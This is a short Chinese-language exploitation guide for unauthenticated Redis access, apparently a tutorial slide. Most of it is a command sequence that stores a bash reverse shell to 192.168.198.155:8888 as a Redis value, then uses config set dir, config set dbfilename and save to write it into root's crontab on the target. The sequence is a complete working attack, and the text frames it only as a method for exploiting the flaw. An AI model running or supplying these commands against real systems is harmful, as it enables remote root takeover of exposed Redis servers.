 Redis 未授权访问漏洞 – 利用方式
利用漏洞写入Crontab定时任务：
1）将反弹shell的命令写入到Redis，并将写入文件设置为“/var/spool/cron/root”
2）使用save命令将数据保存
root@ubuntu:~# echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.198.155/8888 0>&1\n\n" |
redis-cli -h 192.168.198.137 -x set evil
OK
root@ubuntu:~# redis-cli -h 192.168.198.137
192.168.198.137:6379> config set dir /var/spool/cron/
OK
192.168.198.137:6379> config set dbfilename root
OK
192.168.198.137:6379> save
OK